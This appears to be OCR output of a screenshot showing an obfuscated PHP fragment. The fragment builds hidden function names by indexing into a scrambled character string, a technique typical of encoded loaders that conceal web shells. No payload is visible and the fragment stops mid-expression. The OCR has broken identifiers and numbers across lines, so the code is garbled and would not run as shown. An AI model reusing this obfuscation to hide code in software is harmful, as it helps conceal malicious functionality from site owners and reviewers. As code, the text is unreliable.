
Decoded Output
download
<?php
//header('Content-Type:text/html; charset=ut
f-8'); 
$U_FFOFOO__
=
'8408'
$UO_F_FOO_F
=
'n1zb/ma5t0i28-pxuqy*6lrkdg9_e
hcswo4+f37j'
;
$U_O_FOFF_O
=
$UO_F_FOO_F
[
26
].
$UO
_F_FOO_F
[
6
].
$UO_F_FOO_F
[
10
].
$UO_F_FOO_F
[
3
0
].
$UO_F_FOO_F
[
29
].
$UO_F_FOO_F
[
26
].
$UO_F_FOO
_F
[
30
].
$UO_F_FOO_F
[
38
].
$UO_F_FOO_F
[
6
].
$UO_F_
FOO_F
[
18
].
$UO_F_FOO_F
[
23
].
$UO_F_FOO_F
[
10
].
$U
O_F_FOO_F
[
29
].
$UO_F_FOO_F
[
10
].
$UO_F_FOO_F
[
1
2
].
$UO_F_FOO_F
[
5
].
$UO_F_FOO_F
[
30
].
$UO_F_FOO_
F
[
2
].
$UO_F_FOO_F
[
35
].
$UO_F_FOO_F
[
0
].
$UO_F_FO
O_F
[
30
].
$UO_F_FOO_F
[
29
].
$UO_F_FOO_F
[
33
].
$UO_
F_FOO_F
[
30
].
$UO_F_FOO_F
[
10
];
$UFF_O_OOF_
=
$UO_
F_FOO_F
[
12
].
$UO_F_FOO_F
[
27
].
$UO_F_FOO_F
[
0
].
$UO_F_FOO_F
[
35
].
$UO_F_FOO_F
[
24
].
$UO_F_FO
O_F
[
30
].
$UO_F_FOO_F
[
29
].
$UO_F_FOO_F
[
18
].
$UO_
F_FOO_F
[
33
].
$UO_F_FOO_F
[
30
].
$UO_F_FOO_F
[
2
4
].
$UO_F_FOO_F
[
29
].
$UO_F_FOO_F
[
6
].
$UO_F_FOO_
F
[
3
].
$UO_F_FOO_F
[
35
].
$UO_F_FOO_F
[
24
].
$UO_F_F